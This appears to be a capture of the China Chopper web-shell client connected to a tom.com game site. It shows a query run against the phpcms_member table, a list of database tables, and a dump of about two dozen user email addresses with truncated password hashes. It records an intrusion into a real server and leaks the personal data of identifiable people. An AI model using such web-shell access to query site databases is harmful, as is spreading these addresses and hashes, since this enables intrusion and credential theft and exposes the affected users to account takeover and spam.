 中国菜刀@20100928
http://f.game.tom.com//horin...
http://f.game.tom.com//horin...
[编辑] config.inc.php
配置
SELECT * FROM `phpcms_member` ORDER BY 1 DESC LIMIT 0,100
执行
星期六 2014-06-21 五月廿四
执行成功!返回100行
phpcms_down_3
phpcms_down_server
phpcms_error_report
phpcms_field
phpcms_formguide
phpcms_formguide_data
phpcms_guestbook
phpcms_house
phpcms_house_coop
phpcms_house_display
phpcms_house_hold
phpcms_info_4
phpcms_info_area
phpcms_keylink
phpcms_keywords
phpcms_link
phpcms_log
phpcms_mail
phpcms_mail_email
phpcms_member
phpcms_member_card
phpcms_member_company
phpcms_member_group
phpcms_member_info
phpcms_menu
phpcms_message_friend
phpcms_message_inbox
phpcms_message_outbox
userid username password question a
52017 hg20891@tom.com 0b4e7a0e5fe84ad3... 1 c8
52016 z900823@tom.com 0b4e7a0e5fe84ad3... 1 c8
52015 yi88yi1049@tom.com 0b4e7a0e5fe84ad3... 1 c8
52014 yiyi1049@tom.com 0b4e7a0e5fe84ad3... 1 c8
52013 hys1022@tom.com 0b4e7a0e5fe84ad3... 1 c8
52011 j351826803@163.com 0b4e7a0e5fe84ad3... 1 c8
52010 chungkhay@tom.com 0b4e7a0e5fe84ad3... 1 c8
52009 1678595701@qq.com 0b4e7a0e5fe84ad3... 1 c8
52008 yi1049@tom.com 0b4e7a0e5fe84ad3... 1 c8
52007 ftxchen91@tom.com 0b4e7a0e5fe84ad3... 1 c8
52006 594209788@qq.com 0b4e7a0e5fe84ad3... 1 c8
52005 tuyedm558@tom.com 0b4e7a0e5fe84ad3... 1 c8
52004 tgkuioi764@tom.com 0b4e7a0e5fe84ad3... 1 c8
52003 njh882153@tom.com 0b4e7a0e5fe84ad3... 1 c8
52002 ak0046@tom.com 0b4e7a0e5fe84ad3... 1 c8
52001 bennytan361@yahoo.cn 0b4e7a0e5fe84ad3... 1 c8
52000 126456126@qq.com 0b4e7a0e5fe84ad3... 1 c8
51999 S88PA1088@tom.com 0b4e7a0e5fe84ad3... 1 c8
51998 0459yuyue@tom.com 0b4e7a0e5fe84ad3... 1 c8
51997 SPA881088@tom.com 0b4e7a0e5fe84ad3... 1 c8
51996 fatfbd@tom.com 0b4e7a0e5fe84ad3... 1 c8
51995 a1960413@tom.com 0b4e7a0e5fe84ad3... 1 c8
51994 a12345678901716@tom.com 0b4e7a0e5fe84ad3... 1 c8
站点类别
默认类别
Type1
日程提醒
快捷方式